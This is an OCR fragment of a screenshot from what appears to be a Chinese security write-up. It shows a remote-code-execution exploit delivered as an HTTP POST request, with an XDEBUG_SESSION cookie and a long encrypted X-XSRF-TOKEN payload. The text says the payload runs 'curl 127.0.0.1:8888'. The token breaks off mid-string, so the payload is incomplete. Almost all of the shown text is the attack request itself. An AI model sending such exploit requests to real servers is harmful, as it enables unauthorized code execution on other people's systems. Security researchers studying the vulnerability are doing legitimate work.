
**HTTP Header** 触发 **RCE** 的 **EXP** 如下（这里
payload中执行的命令是 `curl 127.0.0.1:8888` ）： POST /
HTTP/1.1 Host: www.0-sec.org:8000 Cookie:
XDEBUG_SESSION=PHPSTORM; X-XSRF-TOKEN:
eyJpdiI6ImRhSTdpRkhWTFowVHNtNDMyZW5wWlE9PSIsI
nZhbHVlIjoiRHRRRXpRNUhkeG8rQ0s0a21qRmpzUHNkZ0
lBaFpsVjlvYk1uZmtwOVpRVFZsdmNKSUhMQnJ0UlBWeH
hrbElZb0ZaRnRmMjFlbTNSNXRXZGxCeEF2clNvbk5HT2F
DZEEwSGVKU2VuUkFSeVhXTUEwVzFUYlRlc2RsWk1scE
g3eWRUKzljRHBWQmEzMERRR0gydG4zYURzWEFcL2dj
UmFDVGJ5M2NMREVvMDhmeEE0dm5FTVJcL3UwZHBs
UjhxajBHbFVBaHVRTWRzN3QwNU9XdWdISWZPaklkXC8
0alpKQjZEMlJTQjdVXC8wZ3BoNXVXWVFRK1NUSVM5OV
hkSXRuSXpHZWRMcUJnR0RwVjlLeDNPUHMyNFpMbWJ
RPT0iLCJtYWMiOiIxM2M3YThiNmI4MWNkZmI1YjNhMGE